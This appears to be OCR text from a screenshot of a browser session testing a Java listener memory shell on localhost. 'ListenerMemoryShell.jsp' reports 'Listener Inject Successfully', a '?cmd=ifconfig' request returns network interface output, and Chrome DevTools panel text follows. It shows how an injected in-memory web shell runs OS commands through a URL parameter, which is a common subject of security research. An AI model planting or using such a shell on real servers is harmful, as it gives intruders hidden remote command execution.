 localhost:8081/ListenerMemory
localhost:8081/ListenerMemoryShell.jsp
2
0.50
1
Listener Inject Successfully...
localhost:8081/?cmd=ifconfig
localhost:8081/?cmd=ifconfig
2
0.50
1
lo0: flags=8049<UP,LOOPBACK,RUNNING,MULTICAST> mtu 16384
options=1203<RXCSUM,TXCSUM,TXSTATUS,SW_TIMESTAMP>
inet 127.0.0.1 netmask 0xff000000
inet6 ::1 prefixlen 128
inet6 fe80::1%lo0 prefixlen 64 scopeid 0x1
nd6 options=201<PERFORMNUD,DAD>
gif0: flags=8010<POINTOPOINT,MULTICAST> mtu 1280
stf0: flags=0<> mtu 1280
anpi0:
flags=8863<UP,BROADCAST,SMART,RUNNING,SIMPLEX,MULTICAST> mtu
1500
options=400<CHANNEL_IO>
ether 56:a7:ee:61:1c:fb
inet6 fe80::54a7:eeff:fe61:1cfb%anpi0 prefixlen 64
scopeid 0x4
nd6 options=201<PERFORMNUD,DAD>
media: none
status: inactive
anpi1:
flags=8863<UP,BROADCAST,SMART,RUNNING,SIMPLEX,MULTICAST> mtu
1500
options=400<CHANNEL_IO>
ether 56:a7:ee:61:1c:fc
inet6 fe80::54a7:eeff:fe61:1cfc%anpi1 prefixlen 64
scopeid 0x5
nd6 options=201<PERFORMNUD,DAD>
media: none
status: inactive
en3: flags=8863<UP,BROADCAST,SMART,RUNNING,SIMPLEX,MULTICAST>
mtu 1500
options=400<CHANNEL_IO>
ether 56:a7:ee:61:1c:db
nd6 options=201<PERFORMNUD,DAD>
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse 1
<html>
<head>…</head>
<body> == $0
<pre style="word-wrap: break-word; white-space: pre-wrap;">…</pre>
</body>
</html>
Styles Computed Layout Event Listeners
Filter :hov .cls
element.style {
}
body { user agent stylesheet
display: block;
margin: 8px;
}
margin 8
border -
padding -
8 - - 481×3810 - - 8
-
-
8